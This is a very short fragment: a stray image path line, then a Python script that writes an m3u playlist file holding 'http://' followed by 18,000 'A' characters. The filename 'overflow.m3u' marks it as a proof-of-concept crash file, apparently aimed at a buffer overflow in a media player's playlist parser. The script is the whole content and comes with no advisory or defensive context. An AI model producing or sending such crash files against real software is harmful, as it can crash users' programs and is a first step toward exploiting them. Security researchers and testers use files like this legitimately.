 buffer = "http://"
buffer += "A"*18000
f=open("overflow.m3u","w")
f.write(buffer)
f.close()